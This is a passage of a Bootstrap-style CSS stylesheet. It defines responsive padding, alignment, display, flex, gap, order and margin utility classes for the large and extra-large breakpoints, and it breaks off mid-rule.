  .pe-lg-24 {
    padding-right: 20rem !important;
  }

  .pe-lg-25 {
    padding-right: 22.5rem !important;
  }

  .pb-lg-0 {
    padding-bottom: 0 !important;
  }

  .pb-lg-1 {
    padding-bottom: 0.25rem !important;
  }

  .pb-lg-2 {
    padding-bottom: 0.5rem !important;
  }

  .pb-lg-3 {
    padding-bottom: 0.75rem !important;
  }

  .pb-lg-4 {
    padding-bottom: 1rem !important;
  }

  .pb-lg-5 {
    padding-bottom: 1.25rem !important;
  }

  .pb-lg-6 {
    padding-bottom: 1.5rem !important;
  }

  .pb-lg-7 {
    padding-bottom: 1.75rem !important;
  }

  .pb-lg-8 {
    padding-bottom: 2rem !important;
  }

  .pb-lg-9 {
    padding-bottom: 2.25rem !important;
  }

  .pb-lg-10 {
    padding-bottom: 2.5rem !important;
  }

  .pb-lg-11 {
    padding-bottom: 3rem !important;
  }

  .pb-lg-12 {
    padding-bottom: 3.5rem !important;
  }

  .pb-lg-13 {
    padding-bottom: 4rem !important;
  }

  .pb-lg-14 {
    padding-bottom: 4.5rem !important;
  }

  .pb-lg-15 {
    padding-bottom: 5rem !important;
  }

  .pb-lg-16 {
    padding-bottom: 6rem !important;
  }

  .pb-lg-17 {
    padding-bottom: 7rem !important;
  }

  .pb-lg-18 {
    padding-bottom: 8rem !important;
  }

  .pb-lg-19 {
    padding-bottom: 9rem !important;
  }

  .pb-lg-20 {
    padding-bottom: 10rem !important;
  }

  .pb-lg-21 {
    padding-bottom: 12.5rem !important;
  }

  .pb-lg-22 {
    padding-bottom: 15rem !important;
  }

  .pb-lg-23 {
    padding-bottom: 17.5rem !important;
  }

  .pb-lg-24 {
    padding-bottom: 20rem !important;
  }

  .pb-lg-25 {
    padding-bottom: 22.5rem !important;
  }

  .ps-lg-0 {
    padding-left: 0 !important;
  }

  .ps-lg-1 {
    padding-left: 0.25rem !important;
  }

  .ps-lg-2 {
    padding-left: 0.5rem !important;
  }

  .ps-lg-3 {
    padding-left: 0.75rem !important;
  }

  .ps-lg-4 {
    padding-left: 1rem !important;
  }

  .ps-lg-5 {
    padding-left: 1.25rem !important;
  }

  .ps-lg-6 {
    padding-left: 1.5rem !important;
  }

  .ps-lg-7 {
    padding-left: 1.75rem !important;
  }

  .ps-lg-8 {
    padding-left: 2rem !important;
  }

  .ps-lg-9 {
    padding-left: 2.25rem !important;
  }

  .ps-lg-10 {
    padding-left: 2.5rem !important;
  }

  .ps-lg-11 {
    padding-left: 3rem !important;
  }

  .ps-lg-12 {
    padding-left: 3.5rem !important;
  }

  .ps-lg-13 {
    padding-left: 4rem !important;
  }

  .ps-lg-14 {
    padding-left: 4.5rem !important;
  }

  .ps-lg-15 {
    padding-left: 5rem !important;
  }

  .ps-lg-16 {
    padding-left: 6rem !important;
  }

  .ps-lg-17 {
    padding-left: 7rem !important;
  }

  .ps-lg-18 {
    padding-left: 8rem !important;
  }

  .ps-lg-19 {
    padding-left: 9rem !important;
  }

  .ps-lg-20 {
    padding-left: 10rem !important;
  }

  .ps-lg-21 {
    padding-left: 12.5rem !important;
  }

  .ps-lg-22 {
    padding-left: 15rem !important;
  }

  .ps-lg-23 {
    padding-left: 17.5rem !important;
  }

  .ps-lg-24 {
    padding-left: 20rem !important;
  }

  .ps-lg-25 {
    padding-left: 22.5rem !important;
  }

  .text-lg-start {
    text-align: left !important;
  }

  .text-lg-end {
    text-align: right !important;
  }

  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .float-xl-start {
    float: left !important;
  }

  .float-xl-end {
    float: right !important;
  }

  .float-xl-none {
    float: none !important;
  }

  .d-xl-inline {
    display: inline !important;
  }

  .d-xl-inline-block {
    display: inline-block !important;
  }

  .d-xl-block {
    display: block !important;
  }

  .d-xl-grid {
    display: grid !important;
  }

  .d-xl-table {
    display: table !important;
  }

  .d-xl-table-row {
    display: table-row !important;
  }

  .d-xl-table-cell {
    display: table-cell !important;
  }

  .d-xl-flex {
    display: flex !important;
  }

  .d-xl-inline-flex {
    display: inline-flex !important;
  }

  .d-xl-none {
    display: none !important;
  }

  .flex-xl-fill {
    flex: 1 1 auto !important;
  }

  .flex-xl-row {
    flex-direction: row !important;
  }

  .flex-xl-column {
    flex-direction: column !important;
  }

  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }

  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }

  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }

  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }

  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }

  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }

  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }

  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }

  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .gap-xl-0 {
    gap: 0 !important;
  }

  .gap-xl-1 {
    gap: 0.25rem !important;
  }

  .gap-xl-2 {
    gap: 0.5rem !important;
  }

  .gap-xl-3 {
    gap: 0.75rem !important;
  }

  .gap-xl-4 {
    gap: 1rem !important;
  }

  .gap-xl-5 {
    gap: 1.25rem !important;
  }

  .gap-xl-6 {
    gap: 1.5rem !important;
  }

  .gap-xl-7 {
    gap: 1.75rem !important;
  }

  .gap-xl-8 {
    gap: 2rem !important;
  }

  .gap-xl-9 {
    gap: 2.25rem !important;
  }

  .gap-xl-10 {
    gap: 2.5rem !important;
  }

  .gap-xl-11 {
    gap: 3rem !important;
  }

  .gap-xl-12 {
    gap: 3.5rem !important;
  }

  .gap-xl-13 {
    gap: 4rem !important;
  }

  .gap-xl-14 {
    gap: 4.5rem !important;
  }

  .gap-xl-15 {
    gap: 5rem !important;
  }

  .gap-xl-16 {
    gap: 6rem !important;
  }

  .gap-xl-17 {
    gap: 7rem !important;
  }

  .gap-xl-18 {
    gap: 8rem !important;
  }

  .gap-xl-19 {
    gap: 9rem !important;
  }

  .gap-xl-20 {
    gap: 10rem !important;
  }

  .gap-xl-21 {
    gap: 12.5rem !important;
  }

  .gap-xl-22 {
    gap: 15rem !important;
  }

  .gap-xl-23 {
    gap: 17.5rem !important;
  }

  .gap-xl-24 {
    gap: 20rem !important;
  }

  .gap-xl-25 {
    gap: 22.5rem !important;
  }

  .justify-content-xl-start {
    justify-content: flex-start !important;
  }

  .justify-content-xl-end {
    justify-content: flex-end !important;
  }

  .justify-content-xl-center {
    justify-content: center !important;
  }

  .justify-content-xl-between {
    justify-content: space-between !important;
  }

  .justify-content-xl-around {
    justify-content: space-around !important;
  }

  .justify-content-xl-evenly {
    justify-content: space-evenly !important;
  }

  .align-items-xl-start {
    align-items: flex-start !important;
  }

  .align-items-xl-end {
    align-items: flex-end !important;
  }

  .align-items-xl-center {
    align-items: center !important;
  }

  .align-items-xl-baseline {
    align-items: baseline !important;
  }

  .align-items-xl-stretch {
    align-items: stretch !important;
  }

  .align-content-xl-start {
    align-content: flex-start !important;
  }

  .align-content-xl-end {
    align-content: flex-end !important;
  }

  .align-content-xl-center {
    align-content: center !important;
  }

  .align-content-xl-between {
    align-content: space-between !important;
  }

  .align-content-xl-around {
    align-content: space-around !important;
  }

  .align-content-xl-stretch {
    align-content: stretch !important;
  }

  .align-self-xl-auto {
    align-self: auto !important;
  }

  .align-self-xl-start {
    align-self: flex-start !important;
  }

  .align-self-xl-end {
    align-self: flex-end !important;
  }

  .align-self-xl-center {
    align-self: center !important;
  }

  .align-self-xl-baseline {
    align-self: baseline !important;
  }

  .align-self-xl-stretch {
    align-self: stretch !important;
  }

  .order-xl-first {
    order: -1 !important;
  }

  .order-xl-0 {
    order: 0 !important;
  }

  .order-xl-1 {
    order: 1 !important;
  }

  .order-xl-2 {
    order: 2 !important;
  }

  .order-xl-3 {
    order: 3 !important;
  }

  .order-xl-4 {
    order: 4 !important;
  }

  .order-xl-5 {
    order: 5 !important;
  }

  .order-xl-last {
    order: 6 !important;
  }

  .m-xl-0 {
    margin: 0 !important;
  }

  .m-xl-1 {
    margin: 0.25rem !important;
  }

  .m-xl-2 {
    margin: 0.5rem !important;
  }

  .m-xl-3 {
    margin: 0.75rem !important;
  }

  .m-xl-4 {
    margin: 1rem !important;
  }

  .m-xl-5 {
    margin: 1.25rem !important;
  }

  .m-xl-6 {
    margin: 1.5rem !important;
  }

  .m-xl-7 {
    margin: 1.75rem !important;
  }

  .m-xl-8 {
    margin: 2rem !important;
  }

  .m-xl-9 {
    margin: 2.25rem !important;
  }

  .m-xl-10 {
    margin: 2.5rem !important;
  }

  .m-xl-11 {
    margin: 3rem !important;
  }

  .m-xl-12 {
    margin: 3.5rem !important;
  }

  .m-xl-13 {
    margin: 4rem !important;
  }

  .m-xl-14 {
    margin: 4.5rem !important;
  }

  .m-xl-15 {
    margin: 5rem !important;
  }

  .m-xl-16 {
    margin: 6rem !important;
  }

  .m-xl-17 {
    margin: 7rem !important;
  }

  .m-xl-18 {
    margin: 8rem !important;
  }

  .m-xl-19 {
    margin: 9rem !important;
  }

  .m-xl-20 {
    margin: 10rem !important;
  }

  .m-xl-21 {
    margin: 12.5rem !important;
  }

  .m-xl-22 {
    margin: 15rem !important;
  }

  .m-xl-23 {
    margin: 17.5rem !important;
  }

  .m-xl-24 {
    margin: 20rem !important;
  }

  .m-xl-25 {
    margin: 22.5rem !important;
  }

  .m-xl-auto {
    margin: auto !important;
  }

  .mx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }

  .mx-xl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }

  .mx-xl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }

  .mx-xl-3 {
    margin-right: 0.75rem !important;
    margin-left: 0.75rem !important;
  }

  .mx-xl-4 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }

  .mx-xl-5 {
    margin-right: 1.25rem !important;
    margin-left: 1.25rem !important;
  }

  .mx-xl-6 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }

  .mx-xl-7 {
    margin-right: 1.75rem !important;
    margin-left: 1.75rem !important;
  }

  .mx-xl-8 {
    margin-right: 2rem !important;
    margin-left: 2rem !important;
  }

  .mx-xl-9 {
    margin-right: 2.25rem !important;
    margin-left: 2.25rem !important;
  }

  .mx-xl-10 {
    margin-right: 2.5rem !important;
    margin-left: 2.5rem !important;
  }

  .mx-xl-11 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }

  .mx-xl-12 {
    margin-right: 3.5rem !important;
    margin-left: 3.5rem !important;
  }

  .mx-xl-13 {
    margin-right: 4rem !important;
    margin-left: 4rem !important;
  }

  .mx-xl-14 {
    margin-right: 4.5rem !important;
    margin-left: 4.5rem !important;
  }

  .mx-xl-15 {
    margin-right: 5rem !important;
    margin-left: 5rem !important;
  }

  .mx-xl-16 {
    margin-right: 6rem !important;
    margin-left: 6rem !important;
  }

  .mx-xl-17 {
    margin-right: 7rem !important;
    margin-left: 7rem !important;
  }

  .mx-xl-18 {
    margin-right: 8rem !important;
    margin-left: 8rem !important;
  }

  .mx-xl-19 {
    margin-right: 9rem !important;
    margin-left: 9rem !important;
  }

  .mx-xl-20 {
    margin-right: 10rem !important;
    margin-left: 10rem !important;
  }

  .mx-xl-21 {
    margin-right: 12.5rem !important;
    margin-left: 12.5rem !important;
  }

  .mx-xl-22 {
    margin-right: 15rem !important;
    margin-left: 15rem !important;
  }

  .mx-xl-23 {
    margin-right: 17.5rem !important;
    margin-left: 17.5rem !important;
  }

  .mx-xl-24 {
    margin-right: 20rem !important;
    margin-left: 20rem !important;
  }

  .mx-xl-25 {
    margin-right: 22.5rem !important;
    margin-left: 22.5rem !important;
  }

  .mx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }

  .my-xl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .my-xl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }

  .my-xl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }

  .my-xl-3 {
    margin-top: 0.75rem !important;
    margin-bottom: 0.75rem !important;
  }

  .my-xl-4 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }

  .my-xl-5 {
    margin-top: 1.25rem !important;
    margin-bottom: 1.25rem !important;
  }

  .my-xl-6 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }

  .my-xl-7 {
    margin-top: 1.75rem !important;
    margin-bottom: 1.75rem !important;
  }

  .my-xl-8 {
    margin-top: 2rem !important;
    margin-bottom: 2rem !important;
  }

  .my-xl-9 {
    margin-top: 2.25rem !important;
    margin-bottom: 2.25rem !important;
  }

  .my-xl-10 {
    margin-top: 2.5rem !important;
    margin-bottom: 2.5rem !important;
  }

  .my-xl-11 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }

  .my-xl-12 {
    margin-top: 3.5rem !important;
    margin-bottom: 3.5rem !important;
  }

  .my-xl-13 {
    margin-top: 4rem !important;
    margin-bottom: 4rem !important;
  }

  .my-xl-14 {
    margin-top: 4.5rem !important;
    margin-bottom: 4.5rem !important;
  }

  .my-xl-15 {
    margin-top: 5rem !important;
    margin-bottom: 5rem !important;
  }

  .my-xl-16 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }

  .my-xl-17 {
    margin-top: 7rem !important;
    margin-bottom: 7rem !important;
  }

  .my-xl-18 {
    margin-top: 8rem !important;
    margin-bottom: 8rem !important;
  }

  .my-xl-19 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }

  .my-xl-20 {
    margin-top: 10rem !important;
    margin-bottom: 10rem !important;
  }

  .my-xl-21 {
    margin-top: 12.5rem !important;
    margin-bottom: 12.5rem !important;
  }

  .my-xl-22 {
    margin-top: 15rem !important;
    margin-bottom: 15rem !important;
  }

  .my-xl-23 {
    margin-top: 17.5rem !important;
    margin-bottom: 17.5rem !important;
  }

  .my-xl-24 {
    margin-top: 20rem !important;
    margin-bottom: 20rem !important;
  }

  .my-xl-25 {
    margin-top: 22.5rem !important;
    margin-bottom: 22.5rem !important;
  }

  .my-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .mt-xl-0 {
    margin-top: 0 !important;
  }

  .mt-xl-1 {
    margin-top: 0.25rem !important;
  }

  .mt-xl-2 {
    margin-top: 0.5rem !important;
  }

  .mt-xl-3 {
    margin-top: 0.75rem !important;
  }

  .mt-xl-4 {
    margin-top: 1rem !important;
  }

  .mt-xl-5 {
    margin-top: 1.25rem !important;
  }

  .mt-xl-6 {
    margin-top: 1.5rem !important;
  }

  .mt-xl-7 {
    margin-top: 1.75rem !important;
  }

  .mt-xl-8 {
    margin-top: 2rem !important;
  }

  .mt-xl-9 {
    margin-top: 2.25rem !important;
  }

  .mt-xl-10 {
    margin-top: 2.5rem !important;
  }

  .mt-xl-11 {
    margin-top: 3rem !important;
  }

  .mt-xl-12 {
    margin-top: 3.5rem !important;
  }

  .mt-xl-13 {
    margin-top: 4rem !important;
  }

  .mt-xl-14 {
    margin-top: 4.5rem !important;
  }

  .mt-xl-15 {
    margin-top: 5rem !important;
  }

  .mt-xl-16 {
    margin-top: 6rem !important;
  }

  .mt-xl-17 {
    margin-top: 7rem !important;
  }

  .mt-xl-18 {
    margin-top: 8rem !important;
  }

  .mt-xl-19 {
    margin-top: 9rem !important;
  }

  .mt-xl-20 {
    margin-top: 10rem !important;
  }

  .mt-xl-21 {
    margin-top: 12.5rem !important;
  }

  .mt-xl-22 {
    margin-top: 15rem !important;
  }

  .mt-xl-23 {
    margin-top: 17.5rem !important;
  }

  .mt-xl-24 {
    margin-top: 20rem !important;
  }

  .mt-xl-25 {
    margin-top: 22.5rem !important;
  }

  .mt-xl-auto {
    margin-top: auto !important;
  }

  .me-xl-0 {
    margin-right: 0 !important;
  }

  .me-xl-1 {
    margin-right: 0.25rem !important;
  }

  .me-xl-2 {
    margin-right: 0.5rem !important;
  }

  .me-xl-3 {
    margin-right: 0.75rem !important;
  }

  .me-xl-4 {
    margin-right: 1rem !important;
  }

  .me-xl-5 {
    margin-right: 1.25rem !important;
  }

  .me-xl-6 {
    margin-right: 1.5rem !important;
  }

  .me-xl-7 {
    margin-right: 1.75rem !important;
  }

  .me-xl-8 {
    margin-right: 2rem !important;
  }

  .me-xl-9 {
    margin-right: 2.25rem !important;
  }

  .me-xl-10 {
    margin-right: 2.5rem !important;
  }

  .me-xl-11 {
    margin-right: 3rem !important;
  }

  .me-xl-12 {
    margin-right: 3.5rem !important;
  }

  .me-xl-13 {
    margin-right: 4rem !important;
  }

  .me-xl-14 {
    margin-right: 4.5rem !important;
  }

  .me-xl-15 {
    margin-right: 5rem !important;
  }

  .me-xl-16 {
    margin-right: 6rem !important;
  }

  .me-xl-17 {
    margin-right: 7rem !important;
  }

  .me-xl-18 {
    margin-right: 8rem !important;
  }

  .me-xl-19 {
    margin-right: 9rem !important;
  }

  .me-xl-20 {
    margin-right: 10rem !important;
  }

  .me-xl-21 {
    margin-right: 12.5rem !important;
  }

  .me-xl-22 {
    margin-right: 15rem !important;
  }

  .me-xl-23 {
    margin-right: 17.5rem !important;
  }

  .me-xl-24 {
    margin-right: 20rem !important;
  }

  .me-xl-25 {
    margin-right: 22.5rem !important;
  }

  .me-xl-auto {
    margin-right: auto !important;
  }

  .mb-xl-0 {
    margin-bottom: 0 !important;
  }

  .mb-xl-1 {
    margin-bottom: 0.25rem !important;
  }

  .mb-xl-2 {
    margin-bottom: 0.5rem !important;
  }

  .mb-xl-3 {
    margin-bottom: 0.75rem !important;
  }

  .mb-xl-4 {
    margin-bottom: 1rem !important;
  }

  .mb-xl-5 {
    margin-bottom: 1.25rem !important;
  }

  .mb-xl-6 {
    margin-bottom: 1.5rem !important;
  }

  .mb-xl-7 {
    margin-bottom: 1.75rem !important;
  }

  .mb-xl-8 {
    margin-bottom: 2rem !important;
  }

  .mb-xl-9 {
    margin-bottom: 2.25rem !important;
  }

  .mb-xl-10 {
    margin-bottom: 2.5rem !important;
  }

  .mb-xl-11 {
    margin-bottom: 3rem !important;
  }

  .mb-xl-12 {
    margin-bottom: 3.5rem !important;
  }

  .mb-xl-13 {
    margin-bottom: 4rem !important;
  }

  .mb-xl-14 {
    margin-bottom: 4.5rem !important;
  }

  .mb-xl-15 {
    margin-bottom: 5rem !important;
  }

  .mb-xl-16 {
    margin-bottom: 6rem !important;
  }

  .mb-xl-17 {
    margin-bottom: 7rem !important;
  }

  .mb-xl-18 {
    margin-bottom: 8rem !important;
  }

  .mb-xl-19 {
    margin-bottom: 9rem !important;
  }

  .mb-xl-20 {
    margin-bottom: 10rem !important;
  }

  .mb-xl-21 {
    margin-bottom: 12.5rem !important;
  }

  .mb-xl-22 {
    margin-bottom: 15rem !important;
  }

  .mb-xl-23 {
    margin-bottom: 17.5rem !important;
  }

  .mb-xl-24 {
    margin-bottom: 20rem !important;
  }

  .mb-xl-25 {
    margin-bottom: 22.5rem !important;
  }

  .mb-xl-auto {
    margin-bottom: auto !important;
  }

  .ms-xl-0 {
    margin-left: 0 !important;
  }

  .ms-xl-1 {
    margin-left: 0.25rem !important;
  }

  .ms-xl-2 {
    margin-left: 0.5rem !important;
  }

  .ms-xl-3 {
    margin-left: 0.75rem !important;
  }

  .ms-xl-4 {
    margin-left: 1rem !important;
  }

  .ms-xl-5 {
    margin-left: 1.25rem !important;
  }

  .ms-xl-6 {
    margin-left: 1.5rem !important;
  }

  .ms-xl-7 {
    margin-left: 1.75rem !important;
  }

  .ms-xl-8 {
    margin-left: 2rem !important;
  }

  .ms-xl-9 {
    margin-left: 2.25rem !important;
  }

  .ms-xl-10 {
    margin-left: 2.5rem !important;
  }

  .ms-xl-11 {
    margin-left: 3rem !important;
  }

  .ms-xl-12 {
    margin-left: 3.5rem !important;
  }

  .ms-xl-13 {
    margin-left: 4rem !important;
  }

  .ms-xl-14 {
    margin-left: 4.5rem !important;
  }

  .ms-xl-15 {
    margin-left: 5rem !important;
  }

  .ms-xl-16 {
    margin-left: 6rem !important;
  }

  .ms-xl-17 {
    margin-left: 7rem !important;
  }

  .ms-xl-18 {
    margin-left: 8rem !important;
  }

  .ms-xl-19 {
    margin-left: 9rem !important;
  }

  .ms-xl-20 {
    margin-left: 10rem !important;
  }

  .ms-xl-21 {
    margin-left: 12.5rem !important;
  }

  .ms-xl-22 {
    margin-left: 15rem !important;
  }

  .ms-xl-23 {
    margin-left: 17.5rem !important;
  }

  .ms-xl-24 {
    margin-left: 20rem !important;
  }

  .ms-xl-25 {
    margin-left: 22.5rem !important;
  }

  .ms-xl-auto {
    margin-left: auto !important;
  }

  .m-xl-n1 {
    margin: -0.25rem !important;
  }

  .m-xl-n2 {
    margin: -0.5rem !important;
  }

  .m-xl-n3 {
    margin: -0.75rem !important;
  }

  .m-xl-n4 {
    margin: -1rem !important;
  }

  .m-xl-n5 {
    margin: -1.25rem !important;
  }

  .m-xl-n6 {
    margin: -1.5rem !important;
  }

  .m-xl-n7 {
    margin: -1.75rem !important;
  }

  .m-xl-n8 {
    margin: -2rem !important;
  }

  .m-xl-n9 {
    margin: -2.25rem !important;
  }

  .m-xl-n10 {
    margin: -2.5rem !important;
  }

  .m-xl-n11 {
    margin: -3rem !important;
  }

  .m-xl-n12 {
    margin: -3.5rem !important;
  }

  .m-xl-n13 {
    margin: -4rem !important;
  }

  .m-xl-n14 {
    margin: -4.5rem !important;
  }

  .m-xl-n15 {
    margin: -5rem !important;
  }

  .m-xl-n16 {
    margin: -6rem !important;
  }

  .m-xl-n17 {
    margin: -7rem !important;
  }

  .m-xl-n18 {
    margin: -8rem !important;
  }

  .m-xl-n19 {
    margin: -9rem !important;
  }

  .m-xl-n20 {
    margin: -10rem !important;
  }

  .m-xl-n21 {
    margin: -12.5rem !important;
  }

  .m-xl-n22 {
    margin: -15rem !important;
  }

  .m-xl-n23 {
    margin: -17.5rem !important;
  }

  .m-xl-n24 {
    margin: -20rem !important;
  }

  .m-xl-n25 {
    margin: -22.5rem !important;
  }

  .mx-xl-n1 {
    margin-right: -0.25rem !important;
    margin-left: -0.25rem !important;
  }

  .mx-xl-n2 {
    margin-right: -0.5rem !important;
    margin-left: -0.5rem !important;
  }

  .mx-xl-n3 {
    margin-right: -0.75rem !important;
    margin-left: -0.75rem !important;
  }

  .mx-xl-n4 {
    margin-right: -1rem !important;
    margin-left: -1rem !important;
  }

  .mx-xl-n5 {
    margin-right: -1.25rem !important;
    margin-left: -1.25rem !important;
  }

  .mx-xl-n6 {
    margin-right: -1.5rem !important;
    margin-left: -1.5rem !important;
  }

  .mx-xl-n7 {
    margin-right: -1.75rem !important;
    margin-left: -1.75rem !important;
  }

  .mx-xl-n8 {
    margin-right: -2rem !important;
    margin-left: -2rem !important;
  }

  .mx-xl-n9 {
    margin-right: -2.25rem !important;
    margin-left: -2.25rem !important;
  }

  .mx-xl-n10 {
    margin-right: -2.5rem !important;
    margin-left: -2.5rem !important;
  }

  .mx-xl-n11 {
    margin-right: -3rem !important;
    margin-left: -3rem !important;
  }

  .mx-xl-n12 {
    margin-right: -3.5rem !important;
    margin-left: -3.5rem !important;
  }

  .mx-xl-n13 {
    margin-right: -4rem !important;
    margin-left: -4rem !important;
  }

  .mx-xl-n14 {
    margin-right: -4.5rem !important;
    margin-left: -4.5rem !important;
  }

  .mx-xl-n15 {
    margin-right: -5rem !important;
    margin-left: -5rem !important;
  }

  .mx-xl-n16 {
    margin-right: -6rem !important;
    margin-left: -6rem !important;
  }

  .mx-xl-n17 {
    margin-right: -7rem !important;
    margin-left: -7rem !important;
  }

  .mx-xl-n18 {
    margin-right: -8rem !important;
    margin-left: -8rem !important;
  }

  .mx-xl-n19 {
    margin-right: -9rem !important;
    margin-left: -9rem !important;
  }

  .mx-xl-n20 {
    margin-right: -10rem !important;
    margin-left: -10rem !important;
  }

  .mx-xl-n21 {
    margin-right: -12.5rem !important;
    margin-left: -12.5rem !important;
  }

  .mx-xl-n22 {
    margin-right: -15rem !important;
    margin-left: -15rem !important;
  }

  .mx-xl-n23 {
    margin-right: -17.5rem !important;
    margin-left: -17.5rem !important;
  }

  .mx-xl-n24 {
    margin-right: -20rem !important;
    margin-left: -20rem !important;
  }

  .mx-xl-n25 {
    margin-right: -22.5rem !important;
    margin-left: -22.5rem !important;
  }

  .my-xl-n1 {
    margin-top: -0.25rem !important;
    margin-bottom: -0.25rem !important;
  }

  .my-xl-n2 {
    margin-top: -0.5rem !important;
    margin-bottom: -0.5rem !important;
  }

  .my-xl-n3 {
    margin-top: -0.75rem !important;
    margin-bottom: -0.75rem !important;
  }

  .my-xl-n4 {
    margin-top: -1rem !important;
    margin-bottom: -1rem !important;
  }

  .my-xl-n5 {
    margin-top: -1.25rem !important;
    margin-bottom: -1.25rem !important;
  }

  .my-xl-n6 {
    margin-top: -1.5rem !important;
    margin-bottom: -1.5rem !important;
  }

  .my-xl-n7 {
    margin-top: -1.75rem !important;
    margin-bottom: -1.75rem !important;
  }

  .my-xl-n8 {
    margin-top: -2rem !important;
    margin-bottom: -2rem !important;
  }

  .my-xl-n9 {
    margin-top: -2.25rem !important;
    margin-bottom: -2.25rem !important;
  }

  .my-xl-n10 {
    margin-top: -2.5rem !important;
    margin-bottom: -2.5rem !important;
  }

  .my-xl-n11 {
    margin-top: -3rem !important;
    margin-bottom: -3rem !important;
  }

  .my-xl-n12 {
    margin-top: -3.5rem !important;
    margin-bottom: -3.5rem !important;
  }

  .my-xl-n13 {
    margin-top: -4rem !important;
    margin-bottom: -4rem !important;
  }

  .my-xl-n14 {
    margin-top: -4.5rem !important;
    margin-bottom: -4.5rem !important;
  }

  .my-xl-n15 {
    margin-top: -5rem !important;
    margin-bottom: -5rem !important;
  }

  .my-xl-n16 {
    margin-top: -6rem !important;
    margin-bottom: -6rem !important;
  }

  .my-xl-n17 {
    margin-top: -7rem !important;
    margin-bottom: -7rem !important;
  }

  .my-xl-n18 {
    margin-top: -8rem !important;
    margin-bottom: -8rem !important;
  }

  .my-xl-n19 {
    margin-top: -9rem !important;
    margin-bottom: -9rem !important;
  }

  .my-xl-n20 {
    margin-top: -10rem !important;
    margin-bottom: -10rem !important;
  }

  .my-xl-n21 {
    margin-top: -12.5rem !important;
    margin-bottom: -12.5rem !important;
  }

  .my-xl-n22 {
    margin-top: -15rem !important;
    margin-bottom: -15rem !important;
  }

  .my-xl-n23 {
    margin-top: -17.5rem !important;
    margin-bottom: -17.5rem !important;
  }

  .my-xl-n24 {
    margin-top: -20rem !important;
    margin-bottom: -20rem !important;
  }

  .my-xl-n25 {
    margin-top: -22.5rem !important;
    margin-bottom: -22.5rem !important;
  }

  .mt-xl-n1 {
    margin-top: -0.25rem !important;
  }

  .mt-xl-n2 {
    margin-top: -0.5rem !important;
  }

  .mt-xl-n3 {
    margin-top: -0.75rem !important;
  }

  .mt-xl-n4 {
    margin-top: -1rem !important;
  }

  .mt-xl-n5 {
    margin-top: -1.25rem !important;
  }

  .mt-xl-n6 {
    margin-top: -1.5rem !important;
  }

  .mt-xl-n7 {
    margin-top: -1.75rem !important;
  }

  .mt-xl-n8 {
    margin-top: -2rem !important;
  }

  .mt-xl-n9 {
    margin-top: -2.25rem !important;
  }

  .mt-xl-n10 {
    margin-top: -2.5rem !important;
  }

  .mt-xl-n11 {
    margin-top: -3rem !important;
  }

  .mt-xl-n12 {
    margin-top: -3.5rem !important;
  }

  .mt-xl-n13 {
    margin-top: -4rem !important;
  }

  .mt-xl-n14 {
    margin-top: -4.5rem !important;
  }

  .mt-xl-n15 {
    margin-top: -5rem !important;
  }

  .mt-xl-n16 {
    margin-top: -6rem !important;
  }

  .mt-xl-n17 {
    margin-top: -7rem !important;
  }

  .mt-xl-n18 {
    margin-top: -8rem !important;
  }

  .mt-xl-n19 {
    margin-top: -9rem !important;
  }

  .mt-xl-n20 {
    margin-top: -10rem !important;
  }

  .mt-xl-n21 {
    margin-top: -12.5rem !important;
  }

  .mt-xl-n22 {
    margin-top: -15rem !important;
  }

  .mt-xl-n23 {
    margin-top: -17.5rem !important;
  }

  .mt-xl-n24 {
    margin-top: -20rem !important;
  }

  .mt-xl-n25 {
    margin-top: -22.5rem !important;
  }

  .me-xl-n1 {
    margin-right: -0.25rem !important;
  }

  .me-xl-n2 {
    margin-right: -0.5rem !important;
  }

  .me-xl-n3 {
    margin-right: -0.75rem !important;
  }

  .me-xl-n4 {
    margin-right: -1rem !important;
  }

  .me-xl-n5 {
    margin-right: -1.25rem !important;
  }

  .me-xl-n6 {
    margin-right: -1.5rem !important;
  }

  .me-xl-n7 {
    margin-right: -1.75rem !important;
  }

  .me-xl-n8 {
    margin-right: -2rem !important;
  }

  .me-xl-n9 {
    margin-right: -2.25rem !important;
  }

  .me-xl-n10 {
    margin-right: -2.5rem !important;
  }

  .me-xl-n11 {
    margin-right: -3rem !important;
  }

  .me-xl-n12 {
    margin-right: -3.5rem !important;
  }

  .me-xl-n13 {
    margin-right: -4rem !important;
  }

  .me-xl-n14 {
    margin-right: -4.5rem !important;
  }

  .me-xl-n15 {
    margin-right: -5rem !important;
  }

  .me-xl-n16 {
    margin-right: -6rem !important;
  }

  .me-xl-n17 {
    margin-right: -7rem !important;
  }

  .me-xl-n18 {
    margin-right: -8rem !important;
  }

  .me-xl-n19 {
    margin-right: -9rem !important;
  }

  .me-xl-n20 {
    margin-right: -10rem !important;
  }

  .me-xl-n21 {
    margin-right: -12.5rem !important;
  }

  .me-xl-n22 {
    margin-right: -15rem !important;
  }

  .me-xl-n23 {
    margin-right: -17.5rem !important;
  }

  .me-xl-n24 {
    margin-right: -20rem !important;
  }

  .me-xl-n25 {
    margin-right: -22.5rem !important;
  }

  .mb-xl-n1 {
